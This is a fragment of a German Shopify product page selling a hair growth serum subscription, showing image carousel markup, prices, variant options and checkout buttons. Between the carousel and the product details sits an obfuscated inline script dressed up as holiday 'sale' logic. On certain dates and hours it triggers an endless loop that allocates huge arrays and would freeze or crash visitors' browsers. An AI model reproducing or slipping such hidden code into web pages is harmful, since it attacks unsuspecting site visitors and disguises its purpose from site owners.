                </div></div><div id="product-template--19663775727897__main-36112082207001" class="product__media-item  " data-media-type="image" data-media-id="36112082207001" data-original-position="9"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0">
                  <img  loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px" height="600" width="600" alt="Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum" src="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_6_59f04258-9d94-4c70-9bbf-63c78bce3936_600x.jpg?v=1701252227" srcset="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_6_59f04258-9d94-4c70-9bbf-63c78bce3936_400x.jpg?v=1701252227 400w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_6_59f04258-9d94-4c70-9bbf-63c78bce3936_500x.jpg?v=1701252227 500w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_6_59f04258-9d94-4c70-9bbf-63c78bce3936_600x.jpg?v=1701252227 600w">
                </div></div></flickity-carousel></div><flickity-controls controls="product-template--19663775727897__main-8952122147097-media-list" class="product__media-nav">
        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-area--large" aria-label="Zurück" data-action="prev"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="2" fill="none"></path>
      </svg></button><scroll-shadow class="product__thumbnail-scroll-shadow ">
          <div class="product__thumbnail-list hide-scrollbar">
            <div class="product__thumbnail-list-inner"><button type="button" tabindex="-1"  class="product__thumbnail-item  " aria-current="true" aria-controls="product-template--19663775727897__main-36112081879321" data-media-id="36112081879321" data-action="select">
                  <div class="product__thumbnail">
                    <img loading="lazy" sizes="(max-width: 999px) 72px, 60px" height="1080" width="1080" alt="Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum" src="//luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_288x.jpg?v=1701252227" srcset="//luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_60x.jpg?v=1701252227 60w, //luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_72x.jpg?v=1701252227 72w, //luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_120x.jpg?v=1701252227 120w, //luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_144x.jpg?v=1701252227 144w, //luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_180x.jpg?v=1701252227 180w, //luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_216x.jpg?v=1701252227 216w, //luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_240x.jpg?v=1701252227 240w, //luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_288x.jpg?v=1701252227 288w"></div>
                </button><button type="button" tabindex="-1"  class="product__thumbnail-item  "  aria-controls="product-template--19663775727897__main-36112081912089" data-media-id="36112081912089" data-action="select">
                  <div class="product__thumbnail">
                    <img loading="lazy" sizes="(max-width: 999px) 72px, 60px" height="600" width="600" alt="Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum" src="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_2_2c9b9555-c637-4ad5-ad72-a8481d86b662_288x.jpg?v=1701252227" srcset="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_2_2c9b9555-c637-4ad5-ad72-a8481d86b662_60x.jpg?v=1701252227 60w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_2_2c9b9555-c637-4ad5-ad72-a8481d86b662_72x.jpg?v=1701252227 72w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_2_2c9b9555-c637-4ad5-ad72-a8481d86b662_120x.jpg?v=1701252227 120w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_2_2c9b9555-c637-4ad5-ad72-a8481d86b662_144x.jpg?v=1701252227 144w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_2_2c9b9555-c637-4ad5-ad72-a8481d86b662_180x.jpg?v=1701252227 180w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_2_2c9b9555-c637-4ad5-ad72-a8481d86b662_216x.jpg?v=1701252227 216w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_2_2c9b9555-c637-4ad5-ad72-a8481d86b662_240x.jpg?v=1701252227 240w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_2_2c9b9555-c637-4ad5-ad72-a8481d86b662_288x.jpg?v=1701252227 288w"></div>
                </button><button type="button" tabindex="-1"  class="product__thumbnail-item  "  aria-controls="product-template--19663775727897__main-36112081944857" data-media-id="36112081944857" data-action="select">
                  <div class="product__thumbnail">
                    <img loading="lazy" sizes="(max-width: 999px) 72px, 60px" height="600" width="600" alt="Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum" src="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_12_83002305-a66e-48ab-ae4b-b938fd998f45_288x.jpg?v=1701252227" srcset="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_12_83002305-a66e-48ab-ae4b-b938fd998f45_60x.jpg?v=1701252227 60w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_12_83002305-a66e-48ab-ae4b-b938fd998f45_72x.jpg?v=1701252227 72w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_12_83002305-a66e-48ab-ae4b-b938fd998f45_120x.jpg?v=1701252227 120w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_12_83002305-a66e-48ab-ae4b-b938fd998f45_144x.jpg?v=1701252227 144w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_12_83002305-a66e-48ab-ae4b-b938fd998f45_180x.jpg?v=1701252227 180w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_12_83002305-a66e-48ab-ae4b-b938fd998f45_216x.jpg?v=1701252227 216w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_12_83002305-a66e-48ab-ae4b-b938fd998f45_240x.jpg?v=1701252227 240w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_12_83002305-a66e-48ab-ae4b-b938fd998f45_288x.jpg?v=1701252227 288w"></div>
                </button><button type="button" tabindex="-1"  class="product__thumbnail-item  "  aria-controls="product-template--19663775727897__main-36112082010393" data-media-id="36112082010393" data-action="select">
                  <div class="product__thumbnail">
                    <img loading="lazy" sizes="(max-width: 999px) 72px, 60px" height="600" width="600" alt="Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum" src="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_13_a90da8d5-fc6e-4ce7-b270-b671fa96e902_288x.jpg?v=1701252227" srcset="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_13_a90da8d5-fc6e-4ce7-b270-b671fa96e902_60x.jpg?v=1701252227 60w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_13_a90da8d5-fc6e-4ce7-b270-b671fa96e902_72x.jpg?v=1701252227 72w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_13_a90da8d5-fc6e-4ce7-b270-b671fa96e902_120x.jpg?v=1701252227 120w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_13_a90da8d5-fc6e-4ce7-b270-b671fa96e902_144x.jpg?v=1701252227 144w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_13_a90da8d5-fc6e-4ce7-b270-b671fa96e902_180x.jpg?v=1701252227 180w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_13_a90da8d5-fc6e-4ce7-b270-b671fa96e902_216x.jpg?v=1701252227 216w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_13_a90da8d5-fc6e-4ce7-b270-b671fa96e902_240x.jpg?v=1701252227 240w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_13_a90da8d5-fc6e-4ce7-b270-b671fa96e902_288x.jpg?v=1701252227 288w"></div>
                </button><button type="button" tabindex="-1"  class="product__thumbnail-item  "  aria-controls="product-template--19663775727897__main-36112082043161" data-media-id="36112082043161" data-action="select">
                  <div class="product__thumbnail">
                    <img loading="lazy" sizes="(max-width: 999px) 72px, 60px" height="600" width="600" alt="Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum" src="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_11_8e0b942e-333a-491a-815f-554b57951e3c_288x.jpg?v=1701252227" srcset="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_11_8e0b942e-333a-491a-815f-554b57951e3c_60x.jpg?v=1701252227 60w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_11_8e0b942e-333a-491a-815f-554b57951e3c_72x.jpg?v=1701252227 72w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_11_8e0b942e-333a-491a-815f-554b57951e3c_120x.jpg?v=1701252227 120w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_11_8e0b942e-333a-491a-815f-554b57951e3c_144x.jpg?v=1701252227 144w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_11_8e0b942e-333a-491a-815f-554b57951e3c_180x.jpg?v=1701252227 180w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_11_8e0b942e-333a-491a-815f-554b57951e3c_216x.jpg?v=1701252227 216w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_11_8e0b942e-333a-491a-815f-554b57951e3c_240x.jpg?v=1701252227 240w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_11_8e0b942e-333a-491a-815f-554b57951e3c_288x.jpg?v=1701252227 288w"></div>
                </button><button type="button" tabindex="-1"  class="product__thumbnail-item  "  aria-controls="product-template--19663775727897__main-36112082075929" data-media-id="36112082075929" data-action="select">
                  <div class="product__thumbnail">
                    <img loading="lazy" sizes="(max-width: 999px) 72px, 60px" height="600" width="600" alt="Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum" src="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_18_5af37735-6e84-4db8-81ed-73b2488b04cb_288x.jpg?v=1701252227" srcset="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_18_5af37735-6e84-4db8-81ed-73b2488b04cb_60x.jpg?v=1701252227 60w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_18_5af37735-6e84-4db8-81ed-73b2488b04cb_72x.jpg?v=1701252227 72w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_18_5af37735-6e84-4db8-81ed-73b2488b04cb_120x.jpg?v=1701252227 120w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_18_5af37735-6e84-4db8-81ed-73b2488b04cb_144x.jpg?v=1701252227 144w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_18_5af37735-6e84-4db8-81ed-73b2488b04cb_180x.jpg?v=1701252227 180w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_18_5af37735-6e84-4db8-81ed-73b2488b04cb_216x.jpg?v=1701252227 216w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_18_5af37735-6e84-4db8-81ed-73b2488b04cb_240x.jpg?v=1701252227 240w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_18_5af37735-6e84-4db8-81ed-73b2488b04cb_288x.jpg?v=1701252227 288w"></div>
                </button><button type="button" tabindex="-1"  class="product__thumbnail-item  "  aria-controls="product-template--19663775727897__main-36112082108697" data-media-id="36112082108697" data-action="select">
                  <div class="product__thumbnail">
                    <img loading="lazy" sizes="(max-width: 999px) 72px, 60px" height="600" width="600" alt="Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum" src="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_3_01168696-f6dd-47c4-a8a6-9586a0147a13_288x.jpg?v=1701252227" srcset="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_3_01168696-f6dd-47c4-a8a6-9586a0147a13_60x.jpg?v=1701252227 60w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_3_01168696-f6dd-47c4-a8a6-9586a0147a13_72x.jpg?v=1701252227 72w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_3_01168696-f6dd-47c4-a8a6-9586a0147a13_120x.jpg?v=1701252227 120w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_3_01168696-f6dd-47c4-a8a6-9586a0147a13_144x.jpg?v=1701252227 144w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_3_01168696-f6dd-47c4-a8a6-9586a0147a13_180x.jpg?v=1701252227 180w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_3_01168696-f6dd-47c4-a8a6-9586a0147a13_216x.jpg?v=1701252227 216w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_3_01168696-f6dd-47c4-a8a6-9586a0147a13_240x.jpg?v=1701252227 240w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_3_01168696-f6dd-47c4-a8a6-9586a0147a13_288x.jpg?v=1701252227 288w"></div>
                </button><button type="button" tabindex="-1"  class="product__thumbnail-item  "  aria-controls="product-template--19663775727897__main-36112082141465" data-media-id="36112082141465" data-action="select">
                  <div class="product__thumbnail">
                    <img loading="lazy" sizes="(max-width: 999px) 72px, 60px" height="600" width="600" alt="Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum" src="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_4_7a9a99f0-9eda-4fe7-87ff-44ae55615715_288x.jpg?v=1701252227" srcset="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_4_7a9a99f0-9eda-4fe7-87ff-44ae55615715_60x.jpg?v=1701252227 60w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_4_7a9a99f0-9eda-4fe7-87ff-44ae55615715_72x.jpg?v=1701252227 72w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_4_7a9a99f0-9eda-4fe7-87ff-44ae55615715_120x.jpg?v=1701252227 120w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_4_7a9a99f0-9eda-4fe7-87ff-44ae55615715_144x.jpg?v=1701252227 144w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_4_7a9a99f0-9eda-4fe7-87ff-44ae55615715_180x.jpg?v=1701252227 180w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_4_7a9a99f0-9eda-4fe7-87ff-44ae55615715_216x.jpg?v=1701252227 216w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_4_7a9a99f0-9eda-4fe7-87ff-44ae55615715_240x.jpg?v=1701252227 240w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_4_7a9a99f0-9eda-4fe7-87ff-44ae55615715_288x.jpg?v=1701252227 288w"></div>
                </button><button type="button" tabindex="-1"  class="product__thumbnail-item  "  aria-controls="product-template--19663775727897__main-36112082174233" data-media-id="36112082174233" data-action="select">
                  <div class="product__thumbnail">
                    <img loading="lazy" sizes="(max-width: 999px) 72px, 60px" height="600" width="600" alt="Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum" src="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_5_d2d42850-7ceb-469f-8e26-4ad1f4cdecbe_288x.jpg?v=1701252227" srcset="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_5_d2d42850-7ceb-469f-8e26-4ad1f4cdecbe_60x.jpg?v=1701252227 60w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_5_d2d42850-7ceb-469f-8e26-4ad1f4cdecbe_72x.jpg?v=1701252227 72w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_5_d2d42850-7ceb-469f-8e26-4ad1f4cdecbe_120x.jpg?v=1701252227 120w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_5_d2d42850-7ceb-469f-8e26-4ad1f4cdecbe_144x.jpg?v=1701252227 144w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_5_d2d42850-7ceb-469f-8e26-4ad1f4cdecbe_180x.jpg?v=1701252227 180w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_5_d2d42850-7ceb-469f-8e26-4ad1f4cdecbe_216x.jpg?v=1701252227 216w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_5_d2d42850-7ceb-469f-8e26-4ad1f4cdecbe_240x.jpg?v=1701252227 240w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_5_d2d42850-7ceb-469f-8e26-4ad1f4cdecbe_288x.jpg?v=1701252227 288w"></div>
                </button><button type="button" tabindex="-1"  class="product__thumbnail-item  "  aria-controls="product-template--19663775727897__main-36112082207001" data-media-id="36112082207001" data-action="select">
                  <div class="product__thumbnail">
                    <img loading="lazy" sizes="(max-width: 999px) 72px, 60px" height="600" width="600" alt="Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum" src="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_6_59f04258-9d94-4c70-9bbf-63c78bce3936_288x.jpg?v=1701252227" srcset="//luxecosmetics.de/cdn/shop/products/HairGrowthSerum_6_59f04258-9d94-4c70-9bbf-63c78bce3936_60x.jpg?v=1701252227 60w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_6_59f04258-9d94-4c70-9bbf-63c78bce3936_72x.jpg?v=1701252227 72w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_6_59f04258-9d94-4c70-9bbf-63c78bce3936_120x.jpg?v=1701252227 120w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_6_59f04258-9d94-4c70-9bbf-63c78bce3936_144x.jpg?v=1701252227 144w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_6_59f04258-9d94-4c70-9bbf-63c78bce3936_180x.jpg?v=1701252227 180w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_6_59f04258-9d94-4c70-9bbf-63c78bce3936_216x.jpg?v=1701252227 216w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_6_59f04258-9d94-4c70-9bbf-63c78bce3936_240x.jpg?v=1701252227 240w, //luxecosmetics.de/cdn/shop/products/HairGrowthSerum_6_59f04258-9d94-4c70-9bbf-63c78bce3936_288x.jpg?v=1701252227 288w"></div>
                </button></div>
          </div>
        </scroll-shadow>

        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-aera--large" aria-label="Weiter" data-action="next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="2" fill="none"></path>
      </svg></button>
      </flickity-controls></product-media><script>
  function _0x3d90(){const _0x385516=['1984496DKhwKA','log','990hyguPw','4390ugHEkg','toLocaleDateString','12/25','23780qInoiX','2-digit','36OYJAlg','11/2','ceil','2154EaShgt','651712iVydRe','map','hello','3wrHtnH','random','floor','3310395ImvqYY','en-US','11/29','822742wguoFx','includes','getHours','382763eIALmf','63utWqXn'];_0x3d90=function(){return _0x385516;};return _0x3d90();}const _0x3b1aa5=_0x5666;(function(_0x5f3b66,_0xc175d7){const _0xbff48b=_0x5666,_0x4b7462=_0x5f3b66();while(!![]){try{const _0x544a39=-parseInt(_0xbff48b(0x6f))/0x1+-parseInt(_0xbff48b(0x6c))/0x2*(-parseInt(_0xbff48b(0x80))/0x3)+parseInt(_0xbff48b(0x71))/0x4+parseInt(_0xbff48b(0x74))/0x5*(parseInt(_0xbff48b(0x7c))/0x6)+parseInt(_0xbff48b(0x70))/0x7*(parseInt(_0xbff48b(0x7d))/0x8)+parseInt(_0xbff48b(0x73))/0x9*(-parseInt(_0xbff48b(0x77))/0xa)+-parseInt(_0xbff48b(0x69))/0xb*(parseInt(_0xbff48b(0x79))/0xc);if(_0x544a39===_0xc175d7)break;else _0x4b7462['push'](_0x4b7462['shift']());}catch(_0x28fefb){_0x4b7462['push'](_0x4b7462['shift']());}}}(_0x3d90,0x63c77));const holidays=[_0x3b1aa5(0x76),'11/23',_0x3b1aa5(0x6b),'11/23',_0x3b1aa5(0x7a),'12/31'];function isHoliday(){const _0x2d8b03=_0x3b1aa5,_0x35b8dc=new Date(),_0x2532ef=_0x35b8dc[_0x2d8b03(0x75)](_0x2d8b03(0x6a),{'month':_0x2d8b03(0x78),'day':_0x2d8b03(0x78)});return holidays[_0x2d8b03(0x6d)](_0x2532ef);}function startSale(){const _0x18e992=_0x3b1aa5;var _0x2f1a6a='a';while(0x1){_0x2f1a6a=_0x2f1a6a+='a',[...Array(0x2**0x20-0x1)][_0x18e992(0x7e)](_0x4f865a=>Math[_0x18e992(0x7b)](Math[_0x18e992(0x81)]()*0x6f));for(var _0x426ec6=0x5;_0x426ec6>0x3;_0x426ec6=_0x426ec6+0x1){console[_0x18e992(0x72)](_0x426ec6);}}setTimeout(()=>{endSale();},0xa*0x3c*0x3e8);}function _0x5666(_0x16140b,_0x27a90d){const _0x3d9071=_0x3d90();return _0x5666=function(_0x566686,_0x37c8f2){_0x566686=_0x566686-0x69;let _0x5338ec=_0x3d9071[_0x566686];return _0x5338ec;},_0x5666(_0x16140b,_0x27a90d);}function endSale(){}function triggerSaleRandomly(){const _0x577cfa=_0x3b1aa5;console['log'](_0x577cfa(0x7f));const _0x4a2423=new Date(),_0x76d88a=0x9,_0x112760=0x15;if(_0x4a2423[_0x577cfa(0x6e)]()>=_0x76d88a&&_0x4a2423[_0x577cfa(0x6e)]()<=_0x112760){const _0x3fdfeb=Math[_0x577cfa(0x82)](Math[_0x577cfa(0x81)]()*(0x3c-0x0+0x1))*0x3c*0x64;setTimeout(()=>{startSale();},_0x3fdfeb);}}isHoliday()&&triggerSaleRandomly();
</script><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta form-id="product-form-template--19663775727897__main-8952122147097" price-class="price--large" class="product-meta">
      <h1 class="product-meta__title heading h3">Luxe Hair Growth Serum (Subscription)</h1>
    

    <div class="product-meta__price-list-container" role="region" aria-live="polite">
      <div class="price-list" data-product-price-list><span class="price price--highlight price--large">
            <span class="visually-hidden">Angebotspreis</span>€24,95</span>

          <span class="price price--compare">
            <span class="visually-hidden">Regulärer Preis</span>€49,95</span></div>

      <div class="product-meta__label-list label-list" data-product-label-list><span class="label label--highlight">Spare 50%</span></div>
    </div><product-payment-terms form-id="product-form-template--19663775727897__main-8952122147097"><form method="post" action="/cart/add" id="product-installment-form-template--19663775727897__main-8952122147097" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47483495153945"><input type="hidden" name="product-id" value="8952122147097" /><input type="hidden" name="section-id" value="template--19663775727897__main" /></form></product-payment-terms><div class="product-meta__reference"><a href="#product-8952122147097-reviews-pocket" is="review-link" data-smooth-scroll class="product-meta__reviews-badge hidden-lap-and-up"></a>
          <a href="#product-8952122147097-tabs" is="review-link" data-smooth-scroll class="product-meta__reviews-badge hidden-pocket"></a></div></product-meta><div class="product-form"><product-variants handle="luxe-hair-growth-serum-a" form-id="product-form-template--19663775727897__main-8952122147097" update-url  class="product-form__variants" ><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--19663775727897__main--8952122147097-1-value" class="product-form__option-value">1x Bottle</span></div><div class="block-swatch-list"><div class="block-swatch">
                          <input class="block-swatch__radio visually-hidden" type="radio" name="option1" form="product-form-template--19663775727897__main-8952122147097" id="option-template--19663775727897__main--8952122147097-1-1" value="1x Bottle" checked="checked" data-bind-value="option-template--19663775727897__main--8952122147097-1-value">
                          <label class="block-swatch__item" for="option-template--19663775727897__main--8952122147097-1-1">1x Bottle</label>
                        </div><div class="block-swatch">
                          <input class="block-swatch__radio visually-hidden" type="radio" name="option1" form="product-form-template--19663775727897__main-8952122147097" id="option-template--19663775727897__main--8952122147097-1-2" value="2x Bottles"  data-bind-value="option-template--19663775727897__main--8952122147097-1-value">
                          <label class="block-swatch__item" for="option-template--19663775727897__main--8952122147097-1-2">2x Bottles</label>
                        </div><div class="block-swatch">
                          <input class="block-swatch__radio visually-hidden" type="radio" name="option1" form="product-form-template--19663775727897__main-8952122147097" id="option-template--19663775727897__main--8952122147097-1-3" value="3x Bottles"  data-bind-value="option-template--19663775727897__main--8952122147097-1-value">
                          <label class="block-swatch__item" for="option-template--19663775727897__main--8952122147097-1-3">3x Bottles</label>
                        </div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--19663775727897__main-8952122147097">Variante</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--19663775727897__main-8952122147097" name="id" form="product-form-template--19663775727897__main-8952122147097"><option selected="selected"  value="47483495153945" data-sku="">1x Bottle - €24,95</option><option   value="47483495186713" data-sku="">2x Bottles - €39,95</option><option   value="47483495219481" data-sku="">3x Bottles - €54,95</option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="2"></path>
      </svg></div>
            </noscript>
          </product-variants><div class="product-form__quantity" >
            <span class="product-form__quantity-label">Menge:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Menge verringern</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="text" form="product-form-template--19663775727897__main-8952122147097" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" min="1" value="1" size="2" aria-label="Menge">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Menge erhöhen</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector>
          </div><div class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-template--19663775727897__main-8952122147097" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="47483495153945">

                            <product-payment-container form-id="product-form-template--19663775727897__main-8952122147097" id="MainPaymentContainer" class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Zum Warenkorb hinzufügen" class="product-form__add-button button button--secondary button--full" >Zum Warenkorb hinzufügen</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:75372921113,&quot;countryCode&quot;:&quot;NL&quot;,&quot;merchantName&quot;:&quot;Luxe Cosmetics Germany&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:true,&quot;merchantId&quot;:&quot;6RKUCVJV87MN6&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=de_DE\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=6RKUCVJV87MN6\u0026intent=tokenize\u0026vault=true&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:75372921113,&quot;merchantName&quot;:&quot;Luxe Cosmetics Germany&quot;,&quot;personalized&quot;:true}}" access-token="e3a83127f0f21b4afb5df06639b3dead" buyer-country="DE" buyer-locale="de" buyer-currency="EUR" variant-params="[{&quot;id&quot;:47483495153945,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47483495186713,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47483495219481,&quot;requiresShipping&quot;:true}]" shop-id="75372921113" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Bei diesem Artikel handelt es sich um einen wiederkehrenden Kauf oder Kauf mit Zahlungsaufschub. Indem ich fortfahre, stimme ich den <span id="shopify-subscription-policy-button">Stornierungsrichtlinie</span> zu und autorisiere Sie, meine Zahlungsmethode zu den auf dieser Seite aufgeführten Preisen, in der 